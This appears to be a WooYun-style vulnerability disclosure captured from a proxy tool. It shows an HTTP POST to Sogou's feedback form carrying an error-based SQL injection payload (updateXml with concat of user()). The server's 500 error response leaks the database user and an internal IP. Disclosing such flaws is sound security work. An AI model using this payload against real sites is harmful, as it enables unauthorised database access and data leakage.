 Raw Params Headers Hex
POST /index.php/web/web/addShoulu HTTP/1.1
Content-Length: 401
Content-Type: multipart/form-data; boundary=--------1278688051
Cookie: IPLOC=CN1100; SUID=C29727658483920A00000000570E7890;
PHPSESSID=7hr8iprja0ad257esgnii91ip4
Host: fankui.help.sogou.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML,
like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
----------1278688051
Content-Disposition: form-data; name="Shoulu[contact]"
1
----------1278688051
Content-Disposition: form-data; name="Shoulu[reason]"
1
----------1278688051
Content-Disposition: form-data; name="Shoulu[webAdr]"
'and updateXml(1,concat(0x5c,user()),1) and'
----------1278688051
Content-Disposition: form-data; name="webContactWayType"
xxx
----------1278688051--
Raw Headers Hex HTML Render
<h3><img src="/images/succes.gif"></h3>
<p>感谢您对搜狗搜索的支持，我们会尽快处理您提交的反馈问题，谢谢。</p>
<a href="/index.php/web/web/index?type=7" class="surebtn">返回</a>
<!-- <a href="#" class="close-x"></a> -->
</div>
</div>
<div class="header">
<h1 class="logo"><a href=""><img src="/images/logofb.gif"></a></h1>
<p class="login"><!-- <a href="#">[请登录]</a> --><a href="http://help.sogou.com/?v=1" target="_blank"
class="help">帮助</a></p>
</div>
<div class="main">
<div class="crumbs"><a href="http://www.sogou.com" target="_blank">搜狗</a>&gt;
</div>
<div class="nav">
</div>
<h2>Error 500</h2>
<div class="error">
CDbCommand failed to execute the SQL statement: SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
&#039;\open@10.146.131.132&#039;</div></div>
<div class="cr" id="s_footer"><a target="_blank" id="sogou_webhelp" href="http://help.sogou.com/">搜索帮助</a> |
<a target="_blank" id="sogou_weibo" href="http://e.weibo.com/sogou">官方微博</a> © 2016 SOGOU.COM <a
href="http://www.sogou.com/docs/terms.htm" target="_blank" class="g">免责声明</a></div>
</body>
</html>
<!--zly-->
www.wooyun.org